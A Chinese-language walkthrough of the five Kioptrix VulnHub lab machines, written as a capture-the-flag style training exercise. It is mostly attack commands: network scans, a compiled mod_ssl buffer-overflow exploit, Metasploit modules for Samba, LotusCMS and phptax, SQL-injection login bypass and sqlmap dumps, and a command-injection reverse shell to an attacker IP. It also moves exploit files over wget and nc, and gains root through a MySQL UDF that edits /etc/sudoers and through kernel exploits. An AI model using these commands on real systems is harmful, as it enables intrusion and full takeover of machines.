vlunhub靶机一Kioptrix

Kioptrix

目录

Kioptrix

Kioptrix Level 1 (#1)

1.查找靶机ip地址

2.对靶机进行端口扫描

3.1 ssl漏洞利用

3.2samba协议漏洞利用

Kioptrix Level 1.1 (#2)

1.查找靶机ip

2.端口扫描

3.web漏洞

4.提权

Kioptrix Level 1.2 (#3)



1.查找靶机ip



2.端口扫描





3.CMS漏洞利用

4.查找配置文件进入phpmyadmin,ssh登录靶机

Kioptrix: Level 1.3 (#4)

1.查找靶机ip

2.端口扫描

3.对web登录页面进行sql注入

4.ssh登录

5.连接mysql并使用udf提权

Kioptrix: 2014

1.靶机ip

2.端口扫描

3.访问80端口,查看页面源代码,访问

查找pChart2.1.3的相关漏洞并利用

4.访问8080端口,查看其它信息

5.查找phptax利用漏洞

6.提权

Kioptrix Level 1 (#1)

1.查找靶机ip地址



nbtscan 192.168.43.0/24 #netbios协议查找

fping -asg 192.168.43.0/24 #icmp协议查找

arp-scan 192.168.43.0/24 #基于arp协议查找2.对靶机进行端口扫描

nmap -sV -p- 192.168.43.54

3.1 ssl漏洞利用

mod_ssl<2.8.7有远程缓冲区溢出漏洞,查找并利用

searchsploit "mod_ssl"

cp /usr/share/exploitdb/exploits/unix/remote/47080.c .

gcc -o ssl_exp 47080.c -lcrypto

./ssl_exp 0x6b 192.168.43.54 -c 40 #0x6b为对应的系统3.2samba协议漏洞利用



(1)msf查找smb版本

search "samba_version"

use auxiliary/scanner/smb/smb_version

set RHOSTS 192.168.43.54

exploit(2)msf利用漏洞



search samba 2.2

use exploit/linux/samba/trans2open

set payload linux/x86/shell/bind_tcp

set rhost 192.168.43.54

exploit

Kioptrix Level 1.1 (#2)



1.查找靶机ip



2.端口扫描

nmap -sV -p- 192.168.43.473.web漏洞



查看页面源代码可能存在Administator账号,尝试万能密码 ' or 1=1#登录,成功登录后发现有命令执行漏洞。

利用命令执行漏洞反弹shell

127.0.0.1;bash -i >& /dev/tcp/192.168.43.2/3330 0>&1



nc -nvlp 3330

lsb_release -a #查看Linux版本4.提权



searchsploit "centos 4.5"



cp /usr/share/exploitdb/exploits/linux_x86/local/9542.c .

service apache2 start #kali开启apache服务

cp 9542.c /var/www/html

cd tmp

wget http://192.168.43.2/9542.c

gcc -o exp 9542.c -lcrypto

./exp

Kioptrix Level 1.2 (#3)

1.查找靶机ip

2.端口扫描

3.CMS漏洞利用

该cms存在远程命令执行漏洞,可在msf中使用

msf下的利用

search lotuscms

use exploit/multi/http/lcms_php_exec

set payload generic/shell_bind_tcp

set URI /

set RHOST 192.168.43.214

run





4.查找配置文件进入phpmyadmin,ssh登录靶机

登录phpadmymin查找账户和密码





ssh登录靶机,ht编辑器是root运行的,可以更改suid进行提权。

ssh [email protected]

sudo -l打开ht编辑器,f3无反应,无法继续。

后续步骤为打开sudoer,loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht 改为:loneferret ALL=(ALL) ALL #NOPASSWD: !/usr/bin/su, /usr/local/bin/ht

或者打开etc/passwd在loneferret的id值都改为0。重新登录ssh

Kioptrix: Level 1.3 (#4)

1.查找靶机ip



2.端口扫描

3.对web登录页面进行sql注入

sqlmap -r 1.txt -dump --threads 10 --batch



4.ssh登录



echo os.system('/bin/bash') #获取tty在/var/www目录下收集信息



5.连接mysql并使用udf提权

mysql -u root -p

select sys_exec('echo "john ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers');

Kioptrix: 2014

1.靶机ip



2.端口扫描

3.访问80端口,查看页面源代码,访问





查找pChart2.1.3的相关漏洞并利用

4.访问8080端口,查看其它信息





403禁止访问,利用漏洞查看apache配置文件usr/local/etc/apache22/httpd.conf

利用burp更改ua进行访问



5.查找phptax利用漏洞

searchsploit "phptax"

msf6 > use exploit/multi/http/phptax_exec

set payload cmd/unix/bind_ruby

set ReverseAllowProxy true

run6.提权



uname -a

searchsploit "freebsd 9.0"

传输提权文件

靶机:nc -nv 192.168.43.2 8888 > 28718.c

kali: nc -lvp 8888 < 28718.c

gcc 28718.c -o exp #编译

./exp #运行

靶机下载链接

Kioptrix: Level 1 (#1): https://www.vulnhub.com/entry/kioptrix-level-1-1,22/

Kioptrix: Level 1.1 (#2): https://www.vulnhub.com/entry/kioptrix-level-11-2,23/

Kioptrix: Level 1.2 (#3): https://www.vulnhub.com/entry/kioptrix-level-12-3,24/

Kioptrix: Level 1.3 (#4): https://www.vulnhub.com/entry/kioptrix-level-13-4,25

Kioptrix: 2014: https://www.vulnhub.com/entry/kioptrix-2014-5,62/